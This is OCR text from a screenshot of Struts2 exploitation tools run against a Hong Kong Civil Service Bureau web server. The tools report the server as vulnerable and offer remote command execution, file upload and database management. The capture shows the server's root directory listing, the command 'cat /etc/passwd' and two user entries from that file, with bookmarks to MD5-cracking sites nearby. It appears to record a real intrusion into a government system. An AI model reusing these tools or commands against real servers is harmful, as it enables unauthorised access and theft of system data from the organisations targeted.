 Screen ID:SC-CCC-S-004 - Windows Internet Explorer
https://csboa1.csb.gov.hk/csboa/clientconfigcheck/CCC_001_showProblem.action
高清影视搜
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 火眼 百度一下，你就知道 Google 360搜索 工具站qingran.me 站长工具 - 站长... C段查询,同IP网... http--tools88 MD5在线查询破解... md5在线查询破解... MD5
即使说抱歉
Screen ID:SC-CCC-S-004
香港特別行政區政府
The Government of the Hong Kong Special Administrative Region
公務員事務局
Civil Service Bureau
System Error
The system cannot handle your request at the
Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Than...
目标地址： http://csboa1.csb.gov.hk/csboa/jve/JVE_003_text.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
/
bin
tmp
root
u03
srv
lib
u00
etc
sbin
u02
backup
mnt
var
sys
home
opt
boot
proc
u04
u03
proc
usb
Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: https://csboa1.csb.gov.hk/csboa/clientconf 检测是否有漏洞
opc_op:x:777:177:OVO default operator:/home/opc_op:/bin/sh
avahi-autoipd:x:101:178:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
开始检测...
正常连接耗时:188毫秒
开始检测...
缺陷测试耗时:8344毫秒
测试差距时间:8156毫秒
该服务器存在漏洞,你可以点击下方按钮继续进行操作
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org